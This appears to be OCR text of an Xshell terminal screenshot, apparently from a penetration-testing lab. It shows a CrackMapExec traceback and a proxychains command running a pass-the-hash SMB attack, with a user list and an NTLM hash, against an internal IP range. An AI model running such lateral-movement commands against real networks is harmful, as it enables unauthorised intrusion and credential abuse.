 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
loop.run_until_complete(
File "/usr/local/python3/lib/python3.8/asyncio/base_events.py", line 599, in run_until_complete
self.run_forever()
File "/usr/local/python3/lib/python3.8/asyncio/base_events.py", line 567, in run_forever
self._run_once()
File "/usr/local/python3/lib/python3.8/asyncio/base_events.py", line 1855, in _run_once
handle._run()
File "/usr/local/python3/lib/python3.8/asyncio/events.py", line 81, in _run
self._context.run(self._callback, *self._args)
File "/root/.shiv/cme_15c713357678a249f5024aa817682e4dea38e3b322d272628563098fc19378e5/site-packages/cme/crackmapexec.py", line 109, i
n start_threadpool
pool.shutdown(wait=True)
File "/usr/local/python3/lib/python3.8/concurrent/futures/thread.py", line 236, in shutdown
t.join()
File "/usr/local/python3/lib/python3.8/threading.py", line 1011, in join
self._wait_for_tstate_lock()
File "/usr/local/python3/lib/python3.8/threading.py", line 1027, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
^C
root@xiaodi:~# ^C
root@xiaodi:~# vim /etc/proxychains.conf
root@xiaodi:~# proxychains python cme smb 192.168.3.21-32 -u user.txt -H 518b98ad4178a53695dc997aa02d455c
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,106 2 会话 CAP NUM